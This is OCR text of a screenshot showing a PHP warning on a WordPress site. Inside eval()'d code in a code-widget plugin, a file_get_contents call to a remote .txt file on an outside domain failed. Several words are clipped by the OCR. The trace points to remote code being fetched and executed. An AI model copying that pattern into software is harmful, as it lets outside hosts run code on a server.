
Warning
:
ile_get_contents(https://viovermilio.com/blsaint/blnasaa.txt
Failed to open stream: php_network_getaddresses:
etaddrinfo for viovermilio.com failed: Temporary failure in
ame resolution in
/www/wwwroot/nilaarnholtz.my.id/wp-
content/plugins/php-code-widget/execphp.php(27) :
val()'d code
on line
1